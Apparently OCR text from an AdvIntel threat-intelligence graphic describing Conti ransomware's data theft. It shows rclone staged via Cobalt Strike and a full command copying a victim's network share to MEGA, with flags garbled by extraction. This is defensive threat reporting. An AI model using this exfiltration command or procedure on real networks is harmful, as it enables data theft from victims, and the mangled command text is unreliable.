 CONTI Data Exfiltration
rclone Data Exfiltration Method
Step 1: Initiation
Upload rclone config to the folder
C:\ProgramData\rclone.exe with stagied config
Step 2: Upload rclone.exe
from Cobalt Strike
rclone.conf inserted into the victim network (admin rights)
Step 3: Execute command
which will clone victim's
data from selected
network shares
shell rclone.exe copy “\\VICTIM_DOMAIN\\insurance”
MEGA: Insurance - q- ignore - existing - - auto - confirm - - multi -
thread - streams 1 - - transfers 3 - - bwlimit 5M
Step 4: External Data copy
is created ON MEGA
Data Copy Created
DATA THEFT
ADVINTEL